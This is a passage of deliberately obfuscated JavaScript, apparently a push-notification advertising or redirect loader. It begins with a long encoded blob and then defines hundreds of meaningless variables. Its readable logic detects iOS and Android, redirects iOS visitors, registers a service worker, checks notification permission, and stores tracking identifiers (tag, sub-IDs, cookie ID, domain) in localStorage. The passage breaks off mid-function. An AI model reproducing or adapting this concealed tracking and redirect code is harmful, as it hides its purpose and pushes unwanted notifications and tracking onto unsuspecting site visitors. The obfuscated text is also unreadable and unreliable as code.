%223??v%18eg2&wTh=48l%07%227$f8@?82k7Y*03%22%22Nf%208;v%09yd'3wO$:#f?@11mk%7D%07z1:p*F%25%20z%3C)@,%3C#qlK$83.%3E%12'=9.aA.=0#8%13kf2&wTh=48l%07%227$f!L8'6,)%090$6/(@%253z)#%5D?;:ql%18%7F$/p*F%25%20z8%25S.nw%7Bb%11.9l6o@('we%25J8y6(8@$:$k7Th=48l%07%227$f-J?=8%25?%09/=!e%25J8y6(8@$:z%228L&t,;-M/=9,a%5D$$mk%7D%1B;,l;-M/=9,aK$%20#$!%13kee;4%12%3C=3?$%13keg%7Bi%12)54%20+%5B$!9/v%09%7Bo5$%3EM.&mk%7C%12);%25/)%5Bf%208;v%09z$/k?F'=3kol%7C%11%60%0E%7B%12$!#'%25G.nw%7BwJ$889v%09han%0DwTh=48l%07%227$f-J?=8%25?%09/=!e%25J8y6(8@$:z%228L&n;*?%5Df;1f8P;1w0.F9029aK$%20#$!%04'11?a%5B*0%3E%3E?%13keo;4%12);%25/)%5Bf68?8F&y%25%22+A?y%25*(@%3E'mk%7D%11;,l6o@('we%25J8y6(8@$:$k(@=z%3E(?%04*7#%22#Gf=#.!%13*7#%22:Lk/5*/B,&8%3E%22Mf78'#%5Bqtt%0E%7Bl%7C%11%60p1I819/,y%3E'?%06-G*329,J#5%25%08#M.%15#+/H?7?+*F9#69(I(8%3E('I,1#%189K87%25%22%3C%5D%22;9+(L'1#.,Y%3E'?%06-G*329,%5D9598-J?=8%25,%06;#6+%0Fe%02%17%1Ck%0De%07%1B%00k%18fk%17%1B%04%1Flk%00%1F%02%1F%09%1B%15%10%0E,%5B.3%3E88L94$.?Z%22;9%188F950.,Z%3E6%3E/,F;19+(@8$;*5%13k:8%25)I%22:$.%3E%5D%0911$%3EL+66('I%7B$/+%3CL99%3E8?@$:7#)@,%3C#+?%5C)'49%25K.%0B%228)%5B+%3C8;qI?1$?,O9;:%08$H9%178/)I%04%1F78;I.&%25$%3EI,f%22x(%5B?4%7B#)@,%3C#v,%5B.0%3E9)J?1/?,Z%220e+%3C%5C8%3C%08%22(I81#%0A8%5D9=5%3E8L+&2*(%5E9=#.,@&37%22%22G.&%1F%1F%01e+78$'@.%0B%3E/,@/44%3E%3E%5B.:#%18/%5B%22$#+/E.5%25+/F%25%20%25$%20E.&7%3E%25M+%0Fhm%11I74:+%25J8y:.?Z*32+*L?7?+%02F?=1%22/H?=8%25,%19+32?%18@&17%7B%7C%19%7B449)H?1%18)&L(%20%04?#%5B.44*%20E+;5!)J?%07#$%3EL+.z%22%22M.,mk%7D%19%7Bdgpl%5E%220##v%09zd'3w%09#1%3E,$%5Dqtf%7B%3CQpt4%3E%3EZ$&mk%3CF%22:#.%3E%12k$88%25%5D%22;9qlH)'8'9%5D.ow)-J%203%25$9G/y$%226Lqt4$%22%5D*=9pl%5D$$mk%7D%1C;,lk%3E@,%3C#ql%18~$/plK*7%3C,%3EF%3E:3f%25D*32ql%5C98%7Fi(H?5m%22!H,1x8:N%60,:'wK*'2%7Dx%05%1B%10n%7F.~%3C33&%1AP(f;=.C%7B=%1A%18x%5E%02=%15'.D%05%22%0D%0C%20%5C%11.g%22-q%05%22%1B%1F+%1D%05%00%3C?%01z%02%7B%07,%7Cb%1B%17%12?%00z%09%1C%0D%1CyE(9%11%7B.%1A%02b%1E%0E%0AB)f%1D'%05l''5%03%1AS/%1C%1D#(nr-%1E%0F%09%1B%07%3E%16%3E%01j%3C3%02z%16a%02%11%01%7F/nr-3%08%0Ex)%1C%01%25%00%7C'!%1E%08xN%1Ee%0D%03%05o%1184%25%02Y)fc%7D%05m%12!%1A%0F%0DN%1A:%01;.n%1A3%1A%08'N%02%17g?%1CN%7B%1F%07%08%0Al%1Fd%19%1E%1B%7F%09%12%1E%03%02%1B%11-%15%1A%1A%7C%01%19%04%1E%01N%02=g=%00%18(.%062t_%19%12%05%0E%05o%05%03%052%0DQ%07%3E%12=%00%19%1D%1B%1E%22%0D@*%1C%05%7B/m$%22%1Bx(%1A/-bx%01P~%224&/_%19g%1D#/n#$%0Ex%01_%1Ee%0D%03%00S%0E!%1A%18ul%1D%11%06=/%1A%11:%1A%1F%09%5C%11%1C%05%20%05C%7F%1A%14!4S/94,(D%1D-4y%20_)%3Eg%22%01z%7F,%1E%22%0EY%11%10g%22%1D%1B%0D#%0E%1DtQ%02=%15%7F.~3!41%7C@*%1C%05%7B/m$%22%1Bx(%1A/-bx%01P~%224&/_%06%3E%16%3C%01jr.3&/@%02%1C??.n~.%18%25$Z*%03b9%1Cz%01;3%03%1E%5E%04=o=(%1A/g%1B%25/S%079n2%16Ps,%18%1F'%1C%07g?8-~~&%1E%22%0E%1D%1B%07%1E%3C/a,=%1E%03'%10%02%3E%15%3C)j%02%1A%14,'N/f;%20(n,m%1E!%01%18%05g%15%7F%05@%09;%0D%1C%20G*%1C%06r%05C%06e%19x%0E%1D%02=%15y-~%1Dg%06&u%1D%1B%07%1E%3C%05m%0A3%1A1%19%1A%02%10%1Az%02P%0234x%1E%1C)%13%02r%05D%1D!%0E%1C%06Z%11%07f%22%15~%05&%0Dx%06_/%03b%20%03D~832%0D%5E%02%10%16,%01S%1Eg%1E%0F%01%18%05.$%22%05a#%205%0F%3CS(%13%11!%16%7D%7B=4%03%06E(f%012(D%1E=%07,%7Cb%1B%134%60%08x$%1E%07%0C/N*%03%06r%05D%05'5x%02E%02%3Ec%05%0FN%20%1E%07%03%0E_)%1C;%25.%1B%7F34%0CuY):%051%1Cz%02.%19%1F/Z%06.%02%3E%02P%0A.%1A!%09%5C%06-%20%3C%05m%0Eg%18%08x%18%07%10%12%7B%01@%7F%60%1E%0F%01%18%07%3E48%01j%0A#%1B%0F%01%18%07%3E4,%01%7D%1A-%1B!+Z%06%004%7F%00C%1E3%1A%08;S%06%3E%12%3E%01P%0A.%19%18x%1A%07%10%1Az%02P%0A,%191+%5C%05%07%202%01%7D%1A!%1A%22%0DS%06%3E%12%3E%01P%3C.%19%1F/N%06.%02x%00m%06-%1A%18xS%02%15g%00%0Fx%20%1E%1A!%09%19%07%3E%1E8%01%7D(%60%1B!%19N%08%05%3C%22%00S%7F%1A%14,'%11%07f4%60%08x$l%1By/%02%0F%058s%16S%7F%1A%14!;_%11.c%05%0FC3:%07,%7Cb%1B%17n%25%1CN%7B%1F%07%0C/%02%0F%058s%00%1B(%7F%13%1A#%11%11.c%05%0FC%3C%22%0D1xg%08%3E/%25%1CN%7B%1F%07%08uG%1B3g%00%1Cn(%7F%13%1A#%11%07f4%60%08x$l%0D1xg%08%3E%20=%16S%7F%1A%14!4G%1B3g%00%1Cjr:%07,%7Cb%1B%134%60%08x$l%1By/%02%0F%058s%16S%7F%1A%14!;_%11.c%05%0FC3:%07,%7Cb%1B%17n%25%1CN%7B%1F%07%0C/%02%0F%058s%00%1B(%7F%13%1A#%11%11.c%05%0FC%3C%22%0D1xg%08%3E/%25%1CN%7B%1F%07%08uG%1B3g%00%1Cn(%7F%13%1A#%11%07f4%60%08x$l%1Bx%02%1B%11.c%05%0FNviubwI%0C%11%03++L?%1D#.!I%0D5;8)I?1/?,J916?)l'1:.%22%5D+96?/A+%208%188%5B%22:0+%3E%5C%25%0B:*%25G+98=)%7D$46/%0Ee%04%17%1C+i%1B%0D4%25.(@914?,Y%3E'?%188H?17.4@8%20%3E%25+vy4%3E%25(L3%1B1+%25J8%0B$.?Z%22;9+?%5C)'49%25K.07)%25G/4f+%3EL*0.+%3EH%2508&,H/0%12=)G?%18%3E88L%251%25+%3C%5C8%3C79)Y.5#+%3CL+5;',L3=$?%25G,48;)G%001.%089%5B8;%25+?%5C)'49%25K.41,&A%205$#*M/'3-(Z-'3-?M-4$**H9=7sz%10xc%60+?L*&4#,Z%3E6$(%3E@;%20%3E$%22I;;$?%01L8'6,)I%201.=-E+%176%25/L'4?$?%5D+?22,%0F(i7?%25%5D'178)%5B==4.%1BF9?29%13%5B.3%3E88L94#$%00F(5;.%00F%3C1%25%08-Z.4'%3E?A%0659*+L9%0B0.8z%3E6$(%3E@;%20%3E$%22I%1B%1B%04%1F,M%22%227$%22Z%3E74.?Z+%3C%3E88F9-7?$L%254:.?Z*32+%20H%253%22*+L84jc%17wm%09%7Db,H84w7lZ?54%20v%09+32?%1EL,=$?%3EH?=8%25,A?%20'8v%06d4#.4%5Dd%3E6=-Z(&%3E;8I);32,C=69-,%5B.53$%22E24%3E(?%04*7#%22#Gf=#.!I*'5+?J9='?,%5C%25&2,%25Z?1%25+?Z/5%20+'L2%226'aZ?;%25.,I%22:9.%3E%7D.,#+%3EL&;!.%09_.:#%07%25Z?19.%3EI81%25=%25J.%0389'L9%0B%25.+@8%2029lZ.&!%22/L%1C;%25%20)%5B%14&2*(Pk'?$;v;1%25&%25Z8=8%25lY.&:%22?Z%22;9k)Q%22'#%22%22Nk'%22;%3CF9%20%088)%5B==4.%1BF9?29lY%3E'?%06-G*329%13N.%20%04%3E.Z(&%3E;8@$:w89K87%25%22.L%14!$.%3E%098!58/%5B%2262/lL3=$?%25G,%0Bek?%5C;$898v;!$#%01H%2550.%3EI%3C=9/#%5E+='&,E$76?%25F%254c+%3EL;86()I?=3+/E$'2+cYt6j+?J912%25,J';$.%13H/4x;9Z#4%25$9G/4'*%3EZ.4%7C+%3C%5C%2207x,Z&'7'%3CI81#%028L&41%25,%06%3E%20/+(F(!:.%22%5D+$%20*,%5D$;;)-%5Bv:8g%3EL8=-*.E.i9$%60Z(&8'%20K*&$v%22Fg'#*8%5C8i9$%60D.:%22)-%5Bv:8g;@/%20?v,E.:0?$I?-'.,%5D$%188%3C)%5B%085$.,%5B.%25%22.?%5D%1B1%25&%25Z8=8%25,A?%20'8v%06d54(#%5C%25%20$e+F$3;.bJ$9x%18)%5B==4.%00F,=9t%3CH8'%3E=)%14?&%22.jJ$:#%22%22%5C.i??8Y8qd%0Ai%1B%0Dqe%0D;%5E%3Cz.$9%5D%3E62e/F&qe%0D*H==4$%22%07%2278m9@'1;v%7F%0F#8j.%22%0F81%25=%25J.i.$9%5D%3E62+%22F%3C4$%3E%3CY$&#%14%3C%5C8%3C%1A*%22H,1%25+)Q.77(%20K+'%22)?%5D9=9,,C$=9+#G.&%25$%3EI;5##%22H&179)D$%222+%25J846+%7C%18%7D4'*%3EL%25%20%19$(L+#%3E/8A+59*%20P?=48,F%3E%2029%04L%223??,E*-29?Id%7B73+%5D+%7B$t-%14o%01%1E%0FjKv4%25.?@11%03$,Z#;%20%14%3CL99%3E8?@$:788%5B%22:0%22*P+;'?%25M+;%22?)%5B%1C=3?$Iscoz%7C%19+'#*/B+2%3E9)O$,789K%14=3y,H%255;26L+z7$%22%5C;3%25*(L%2512/)M+!9/)O%22:2/,K.289)v-=9%22?A+%0B?+%3EL-1%259)%5B+!$.%3Eh,19?,F%2578&%3CE.%202+8F;4z+/E*'$%05-D.4??8Y8nxd-J(;%22%258Ze38$+E.z4$!%06%181%25=%25J.%188,%25Gt$68?@=1j?%3E%5C.r4$%22%5D%22:%22.qA?%20'8i%1A%0Aqe%0Di%1B%0D#%20%3CbN$;0')%07(;:n~o-5!%22/F%25z%3E(#%0F%3E=;.%20%14xr?'qL%25r$.%3E_%2272v!H%2287%22%22J'!3.?I*%208),Z.&!%22/L%1C;%25%20)%5B%14&2*(P+'#*8%5C846;%3CL%250%14#%25E/40.8v*&08,%5B.'%22'8I%3C15(-Eq%7Bx+%3C%5C?4$%3E%3CY$&#%14?L9%22%3E()~$&%3C.%3EI88%3E()I81#+?%5C)%0B%3E/%7DI8!';#%5B?%0B'%3E?A+2;$#%5B+7%3E/,H?;5+%25G(8%22/)Z+lb~%7F%18%7C4gz~I%088%3E('%09%04%1Fw%1F#%09%08;9?%25G%3E17(#G?=9%3E)I&5#($I%227$f!L8'6,)I#&2-,Z977$9%5D.&%00%22(%5D#4;$-M+='##G.t88l%18~4%0399L+%0B7r~%1C%7D%60c+-E.&#+8H,%0B%3E/,Z%220f+i%1B%0E43.%20L?17;9@/4%16%09%0Fm%0E%12%10%03%05c%00%18%1A%05%03y%1A%06%04%1F%19%7F%1C%0C%0E%11-K(02-+A%22%3E%3C'!G$$&9?%5D%3E%22%2035S%7Beexx%1C%7Dcor,N959?)M+%3C#?%3CZq%7Bx8)J%3E&2e-M%25,$e/F&%7B0.8%5C%220h+;@?%3C%149)M.:#%22-E840.8I%227$f/F%25%206%22%22L946=-@'%1C2%22+A?4%20%228A%08&2/)G?=6'?I/11*9E?4%3E(?I8%20.')I;!$#%13%5D*378$F%3C%0B9$8@-4q+$F8%209*!L+%7B789K87%25%22.L+(";}H1ww.B9d();(function(D,ba,sa){var E9d=H1ww;var s5y,N5y,y5y,J5y,F5y,n5y,E5y,W5y,m5y,T5y,r5y,d5y,M5y,a5y,S5y,o5y,z5y,D5y,G5y,q5y,L5y,b5y,H5y,i5y,I5y,B5y,f5y,X5y,h5y,k5y,C5y,Y5y,O5y,P5y,l5y,c5y,Z5y,p5y,R5y,Q5y,u5y,U5y,g5y,t9y,w9y,e9y,v9y,K9y,A9y,j9y,x9y,V9y,s9y,N9y,y9y,J9y,F9y,n9y,E9y,W9y,m9y,T9y,r9y,d9y,M9y,a9y,S9y,o9y,z9y,D9y,G9y,q9y,L9y,b9y,H9y,i9y,I9y,B9y,f9y,X9y,h9y,k9y,C9y,Y9y,O9y,P9y,l9y,c9y,Z9y,p9y,R9y,Q9y,u9y,U9y,g9y,t2y,w2y,e2y,v2y,K2y,A2y,j2y,x2y,V2y,s2y,N2y,y2y,J2y,F2y,n2y,E2y,W2y,m2y,T2y,r2y,d2y,M2y,a2y,S2y,o2y,z2y,D2y,G2y,q2y,L2y,b2y,H2y,i2y,I2y,B2y,f2y,X2y,h2y,k2y,C2y,Y2y,O2y,P2y,l2y,c2y,Z2y,p2y,R2y,Q2y,u2y,U2y,g2y,t1y,w1y,e1y,v1y,K1y,X8,T0,l8,d8,v1,E7,T8,y8,a6,w1,T5,p1,v0,B7,W7,u6,A1,w8,n1,b5,Y1,E8,a5,y7,r8,G7,t1,R8,q0,M8,e8,w9,a1,m7,h1,Z9,X1,l0,H7,n0,T1,t9,Y0,n5,B1,P0,A8,u8,R0,C5,j1,i,C8,e1,W1,A0,r9,I1,v9,F8,L6,X0,n9,x6,V9,j8,b8,g6,z8,P8,J5,p7,J6,g1,l7,N6,X6,E1,C7,O1,J0,V0,H6,a8,R1,U7,H8,r1,U6,f8,N7,i0,U1,n7,D1,A6,j7,N0,x1,f6,h6,H9,z5,q7,q1,I5,Q6,p5,Y7,Q1,O5,N1,V1,o,Z1,l1,A7,e7,w5,s8,O8,s,i8,q8,L7,y1,A9,B8,e0,S1,x5,f1,P1,K7,F1,N8,i1,m1,t0,p6,H1,Z6,L5,M1,R7,D6,B6,U9,j,m8,d5,I8,y5,t7,S0,G1,I7,M5,g0,Q8,w7,r0,c1,k1,Z8,J1,u1,k5,s5,U0,S,da,q,bb,hb,ya,Ea,V,jb,fb,t,h,mb,Fa,Wa,Ia,ja,Ya,La,ta,eb,v,L,O,N,Ha,Ta,ha,Ua,xa,B,qb,ua,g,X,H,Ka,Ja,d,T,n,r,u,w,Y,rb,G,K,Pa,A,lb,na,Qa,E,ga,db,F,ea,I,Ra,M,J,cb,Sa,gb,sb,aa,pa,Ga,ma,Va,Na,Oa,tb,pb,ob,Da,nb,wa,Z,p,y,C,z,va,oa,x,ia,W,la,Ca,R,kb,ib,$a,Ba,za,Aa,ca,ka,Xa,U,Ma,ub,vb,wb,ab,fa,P,l,qa,Q,ra;s5y="18";s5y+="4";N5y="1";N5y+="5";N5y+="4";y5y="24";y5y+="9";J5y="3";J5y+="5";F5y="1";F5y+="5";n5y="20";n5y+="5";E5y="2";E5y+="00";W5y="3";W5y+="1";m5y="2";m5y+="3";m5y+="4";T5y="1";T5y+="9";T5y+="7";r5y="1";r5y+="0";r5y+="2";d5y="20";d5y+="9";M5y="5";M5y+="5";a5y="13";a5y+="7";S5y="2";S5y+="6";S5y+="4";o5y="17";o5y+="5";z5y="7";z5y+="2";D5y="1";D5y+="9";D5y+="2";G5y="3";G5y+="9";q5y="6";q5y+="3";L5y="2";L5y+="3";L5y+="8";b5y="19";b5y+="9";H5y="1";H5y+="9";H5y+="8";i5y="1";i5y+="5";i5y+="7";I5y="1";I5y+="8";I5y+="9";B5y="999";B5y+="999999";f5y="2";f5y+="0";X5y="2";X5y+="7";X5y+="6";h5y="1";h5y+="1";k5y="9";k5y+="7";C5y="2";C5y+="1";C5y+="9";Y5y="2";Y5y+="1";Y5y+="4";O5y="2";O5y+="4";P5y="3";P5y+="4";l5y="2";l5y+="3";c5y="2";c5y+="15";Z5y="5";Z5y+="6";p5y="1";p5y+="41";R5y="4";R5y+="2";Q5y="2";Q5y+="2";u5y="2";u5y+="01";U5y="2";U5y+="2";U5y+="7";g5y="27";g5y+="4";t9y="3";t9y+="7";w9y="1";w9y+="0";e9y="3";e9y+="4";v9y="3";v9y+="3";K9y="2";K9y+="0";A9y="1";A9y+="2";j9y="1";j9y+="2";x9y="3";x9y+="6";V9y="24";V9y+="4";s9y="5";s9y+="3";N9y="8";N9y+="1";y9y="1";y9y+="4";y9y+="7";J9y="1";J9y+="6";F9y="1";F9y+="7";F9y+="1";n9y="1";n9y+="16";E9y="1";E9y+="4";E9y+="4";W9y="1";W9y+="4";W9y+="0";m9y="4";m9y+="1";T9y="5";T9y+="1";r9y="1";r9y+="93";d9y="2";d9y+="5";d9y+="4";M9y="3";M9y+="0";a9y="1";a9y+="1";a9y+="5";S9y="1";S9y+="8";o9y="2";o9y+="07";z9y="2";z9y+="8";D9y="2";D9y+="1";D9y+="7";G9y="6";G9y+="0";q9y="2";q9y+="6";L9y="2";L9y+="4";L9y+="2";b9y="7";b9y+="4";H9y="1";H9y+="0";H9y+="0";i9y="2";i9y+="7";i9y+="5";I9y="2";I9y+="5";I9y+="0";B9y="3";B9y+="1";f9y="1";f9y+="0";f9y+="0";X9y="2";X9y+="6";X9y+="7";h9y="1";h9y+="08";k9y="2";k9y+="1";k9y+="1";C9y="2";C9y+="2";Y9y="2";Y9y+="55";O9y="1";O9y+="7";P9y="2";P9y+="2";P9y+="8";l9y="1";l9y+="5";l9y+="5";c9y="6";c9y+="8";Z9y="5";Z9y+="7";p9y="3";p9y+="3";R9y="8";R9y+="7";Q9y="1";Q9y+="2";Q9y+="3";u9y="1";u9y+="94";U9y="13";U9y+="0";g9y="1";g9y+="3";g9y+="4";t2y="1";t2y+="0";t2y+="4";w2y="2";w2y+="3";w2y+="2";e2y="3";e2y+="7";v2y="1";v2y+="2";v2y+="4";K2y="5";K2y+="4";A2y="2";A2y+="04";j2y="2";j2y+="1";x2y="22";x2y+="6";V2y="1";V2y+="1";V2y+="7";s2y="3";s2y+="5";N2y="1";N2y+="8";N2y+="5";y2y="12";y2y+="7";J2y="6";J2y+="9";F2y="2";F2y+="1";F2y+="8";n2y="9";n2y+="1";E2y="1";E2y+="7";E2y+="9";W2y="2";W2y+="3";W2y+="5";m2y="1";m2y+="0";T2y="1";T2y+="4";r2y="1";r2y+="E";r2y+="3";d2y="9";d2y+="5";M2y="2";M2y+="8";a2y="9";a2y+="0";S2y="3";S2y+="2";o2y="1";o2y+="3";o2y+="8";z2y="3";z2y+="8";D2y="2";D2y+="3";G2y="12";G2y+="5";q2y="2";q2y+="6";L2y="2";L2y+="2";L2y+="5";b2y="2";b2y+="3";b2y+="7";H2y="1";H2y+="9";i2y="1";i2y+="3";i2y+="1";I2y="14";I2y+="3";B2y="3";B2y+="6";f2y="1";f2y+="6";f2y+="0";X2y="4";X2y+="0";h2y="2";h2y+="5";k2y="2";k2y+="4";k2y+="7";C2y="1";C2y+="3";E9d.Z9d();Y2y="1";Y2y+="4";O2y="9";O2y+="4";P2y="1";P2y+="4";P2y+="8";l2y="1";l2y+="2";l2y+="9";c2y="8";c2y+="3";Z2y="25";Z2y+="8";p2y="2";p2y+="6";p2y+="9";R2y="4";R2y+="0";Q2y="6";Q2y+="6";u2y="1";u2y+="9";u2y+="5";U2y="2";U2y+="4";U2y+="6";g2y="1E";g2y+="8";t1y="2";t1y+="7";w1y="2";w1y+="7";e1y="4";e1y+="5";v1y="1";v1y+="5";v1y+="2";K1y="2";K1y+="39";X8=E9d.m0c(+K1y);T0=E9d.m0c(v1y >> 282807680);l8=E9d.m0c(+e1y);d8=E9d.m0c(w1y | 9);v1=+t1y;E7=+g2y;T8=E9d.T0c(+U2y);y8=E9d.m0c(u2y * 1);a6=E9d.T0c(+Q2y);w1=R2y << 1399446816;T5=E9d.T0c(+p2y);p1=E9d.T0c(Z2y - 0);v0=E9d.m0c(+c2y);B7=E9d.T0c(+l2y);W7=E9d.m0c(P2y >> 501654048);u6=E9d.m0c(O2y * 1);A1=Y2y << 457986592;w8=E9d.T0c("7" * 1);n1=C2y << 981129248;b5=E9d.m0c(k2y << 1778478784);Y1=+h2y;E8=E9d.m0c(X2y * 1);a5=E9d.m0c(+f2y);y7=E9d.T0c(+B2y);r8=E9d.T0c(+I2y);G7=E9d.T0c(i2y * 1);t1=H2y | 3;R8=E9d.m0c(b2y * 1);q0=E9d.m0c(+L2y);M8=E9d.m0c(+q2y);e8=E9d.m0c(+G2y);w9=E9d.m0c(+D2y);a1=z2y & 2147483647;m7=E9d.T0c(o2y << 119217504);h1=+S2y;Z9=E9d.m0c(a2y | 0);X1=+M2y;l0=E9d.T0c(+d2y);H7=r2y ^ 0;n0=E9d.m0c(T2y >> 1724013568);T1=+m2y;t9=E9d.m0c(+W2y);Y0=E9d.m0c(E2y ^ 0);n5=E9d.m0c(n2y & 2147483647);B1=+"5";P0=E9d.m0c(F2y * 1);A8=E9d.m0c(J2y | 1);u8=E9d.m0c(y2y | 95);R0=E9d.m0c(+N2y);C5=E9d.T0c(+s2y);j1=E9d.m0c(+V2y);i=+"0";C8=E9d.T0c(x2y & 2147483647);e1=+j2y;W1=E9d.m0c(A2y ^ 0);A0=E9d.m0c(+K2y);r9=E9d.T0c(+v2y);I1=+e2y;v9=E9d.T0c(+w2y);F8=E9d.T0c(t2y >> 446624064);L6=E9d.m0c(g9y ^ 0);X0=E9d.T0c(U9y | 128);n9=E9d.T0c(+u9y);x6=E9d.m0c(+Q9y);V9=E9d.T0c(R9y * 1);j8=E9d.T0c(+p9y);b8=E9d.T0c(Z9y * 1);g6=E9d.m0c(c9y >> 659003744);z8=E9d.m0c(l9y << 422479648);P8=E9d.T0c("0" << 2135830400);J5=E9d.m0c(P9y << 565343040);p7=E9d.T0c(+O9y);J6=E9d.m0c(Y9y & 2147483647);g1=+C9y;l7=E9d.m0c(+k9y);N6=E9d.m0c(+"6");X6=E9d.m0c(+h9y);E1=+"8";C7=E9d.T0c(X9y << 1382488704);O1=+f9y;J0=E9d.T0c(+B9y);V0=E9d.m0c(+I9y);H6=E9d.m0c(+i9y);a8=E9d.T0c(+H9y);R1="9" >> 1522855744;U7=E9d.m0c(+b9y);H8=E9d.m0c(L9y * 1);r1=+q9y;U6=E9d.T0c(+G9y);f8=E9d.m0c(D9y * 1);N7=E9d.T0c(+z9y);i0=E9d.T0c(+o9y);U1=S9y | 2;n7=E9d.m0c(a9y * 1);D1=M9y | 12;A6=E9d.m0c(+d9y);j7=E9d.m0c(r9y * 1);N0=E9d.T0c(+T9y);x1=m9y & 2147483647;f6=E9d.m0c(+W9y);h6=E9d.T0c(E9y & 2147483647);H9=E9d.T0c(n9y | 4);z5=/Android/i;q7=E9d.T0c(F9y | 160);q1=J9y << 1554727392;I5=E9d.m0c(+y9y);Q6=E9d.m0c(+N9y);p5=E9d.T0c(+s9y);Y7=E9d.T0c(+V9y);Q1=x9y & 2147483647;O5=E9d.m0c(j9y | 0);N1=+A9y;V1=K9y ^ 0;o="2" >> 1057986112;Z1=v9y << 1910463744;l1=+"6";A7=E9d.m0c(e9y >> 47996416);e7=E9d.T0c(w9y | 8);w5=E9d.m0c(t9y | 36);s8=E9d.T0c(+g5y);O8=E9d.m0c(U5y >> 798606304);s=+"1";i8=E9d.m0c(u5y | 9);q8=null;L7=E9d.T0c(Q5y ^ 0);y1=+R5y;A9=E9d.m0c(p5y & 2147483647);B8=E9d.T0c(Z5y & 2147483647);e0=E9d.T0c(+c5y);S1=l5y << 91652064;x5=/\|/;f1=P5y | 34;P1=+O5y;K7=E9d.m0c(+Y5y);F1=E9d.T0c(+C5y);N8=E9d.T0c(+k5y);i1=+h5y;m1="7" | 6;t0=E9d.T0c(X5y & 2147483647);p6=E9d.T0c(+f5y);H1="4" ^ 0;Z6=E9d.T0c(+(336.67 === 130.21?(![],! !1):(200,651) <= (1340,5180)?"8":870.86));L5=E9d.T0c(+"2");M1=B5y ^ 0;R7=E9d.m0c(+I5y);D6=E9d.T0c(+i5y);B6=E9d.T0c(H5y - 0);U9=E9d.T0c(b5y & 2147483647);j=+"3";m8=E9d.T0c(L5y | 102);d5=E9d.T0c(+q5y);I8=E9d.m0c(G5y & 2147483647);y5=E9d.T0c(D5y << 1940379104);t7=E9d.T0c(+z5y);S0=E9d.T0c(+o5y);G1=E9d.m0c(S5y & 2147483647);I7=E9d.T0c(+a5y);M5=E9d.m0c(+M5y);g0=E9d.T0c(+d5y);Q8=E9d.T0c(+r5y);w7=E9d.T0c(T5y & 2147483647);r0=E9d.m0c(+m5y);c1=W5y * 1;k1=+E5y;Z8=E9d.T0c(n5y | 137);J1=F5y * 1;u1=+J5y;k5=E9d.m0c(y5y << 12939136);s5=E9d.T0c(+N5y);U0=E9d.m0c(s5y ^ 0);try{(S=function(){var K5y,A5y,j5y,x5y,V5y,i7,T7,o1,S7,L1,P7,K1,a,b,c;K5y="25";K5y+="1";A5y="1";A5y+="2";A5y+="8";j5y="5E";j5y+="3";x5y="1";x5y+="1";x5y+="1";V5y="2";V5y+="7";V5y+="1";i7=E9d.m0c(V5y ^ 0);T7=E9d.T0c(x5y >> 1611232352);E9d.B9d();o1=/(iPod|iPhone|iPad)/;S7=+j5y;L1=E9d.m0c(+A5y);P7=E9d.m0c(K5y * 1);K1=E9d.T0c(+"9");if(navigator[p1][L1](o1) && !navigator[p1][F1]()[G1](K1)){if(!p || Ta()){a=Math[W1](new Date()[j1]() / H7)[B7]();sessionStorage[l7](m7,a);b=u || B(E7,M1)[B7]() + B(E7,M1)[B7]();p && (b=B(E7,M1)[B7]() + B(E7,M1)[B7]());r=r || R7;a=H(b + T7 + n + T7 + a + T7 + r,B1);Ua(i7 + Va + N7 + a);}}else if((n7 in window)){Wa();if(R && p)try{R(Xa);}catch(e){}c=function(){E9d.B9d();Ya(function(a){var v5y,J7;v5y="1";v5y+="7";E9d.B9d();v5y+="7";J7=E9d.T0c(+v5y);a?navigator[A7][J7]()[q7](function(a){E9d.Z9d();a?a[U7][t7]()[q7](function(a){var e5y,g7;e5y="2E";e5y+="3";E9d.B9d();g7=+e5y;a?setTimeout(function(){var w5y,V7;w5y="1";w5y+="4";w5y+="9";V7=E9d.m0c(+w5y);E9d.B9d();try{ca();}catch(a){}h(V7,e7,{},ta);},g7):da();}):da();}):da();});};p || ea?p && s == $a[G1](n)?setTimeout(c,S7):c():ab[P7](function(a){E9d.B9d();a?v():c();});}else v();},da=function(){p && (w=ua());E9d.Z9d();I && localStorage[l7](fa,encodeURIComponent(btoa(JSON[Y7]({tag_id:n,sub_id1:r,sub_id2:u,cookie_id:w,domain:y}))));bb();},q=function(a,b){var U8y,g8y,t5y,r7,X7,v7;U8y="1";E9d.B9d();U8y+="7";U8y+="4";g8y="2";g8y+="2";g8y+="4";t5y="1";t5y+="10";r7=E9d.T0c(+t5y);X7=E9d.T0c(g8y ^ 0);v7=E9d.T0c(+U8y);if(b=new RegExp(r7 + encodeURIComponent(b) + v7)[X7](a))return decodeURIComponent(b[s]);},bb=function(){var h8y,k8y,C8y,Y8y,O8y,P8y,l8y,c8y,Z8y,p8y,R8y,Q8y,u8y,u7,Q7,h7,g8,c7,a7,s7,S8,d7,x7,O7,b7,D7,a,b;h8y="1";h8y+="5";h8y+="3";k8y="8";k8y+="6";C8y="1";C8y+="6";C8y+="4";Y8y="1";Y8y+="5";O8y="3";O8y+="8";P8y="2";P8y+="7";P8y+="3";l8y="7";l8y+="8";c8y="1";c8y+="3";c8y+="3";Z8y="6";Z8y+="7";p8y="2";p8y+="2";p8y+="3";R8y="2";R8y+="7";R8y+="7";Q8y="9";Q8y+="3";u8y="1";u8y+="5";u8y+="E";u8y+="3";u7=+u8y;Q7=E9d.T0c(+Q8y);h7=E9d.m0c(+R8y);g8=E9d.T0c(p8y << 852110400);c7=E9d.m0c(Z8y ^ 0);a7=E9d.T0c(c8y ^ 0);s7=E9d.T0c(l8y >> 301105312);S8=E9d.m0c(+P8y);d7=E9d.T0c(O8y * 1);x7=E9d.m0c(+Y8y);O7=E9d.T0c(C8y - 0);E9d.Z9d();b7=E9d.T0c(+k8y);D7=E9d.T0c(h8y & 2147483647);if(!((D7 in window)))if((A7 in navigator)){if((c7 in window)){h(h7,e7);p || setTimeout(function(){var f8y,X8y,Z7,f7;f8y="7";f8y+="7";X8y="1";E9d.B9d();X8y+="3";Z7=E9d.m0c(+X8y);f7=E9d.m0c(f8y & 2147483647);va || window[Z7](f7);},u7);a=encodeURIComponent(H(JSON[Y7]([n,r,u,w,Q7,y,T,cb,!s,wa]),B1));-s != a[I7](a7) && (a=a[w7](/%2F/g,x7));if(ga){b=xa();if(!b)return;b=ha(b) + y7 + a;}else if(db)(b=ha(E),b+=y7 + a);else {b=N7 + a;p && (b=ha(E) + y7 + a);}i <= F && d7 == Notification[b7]?ya(!i):navigator[A7][s7](b,{scope:N7})[q7](function(a){var 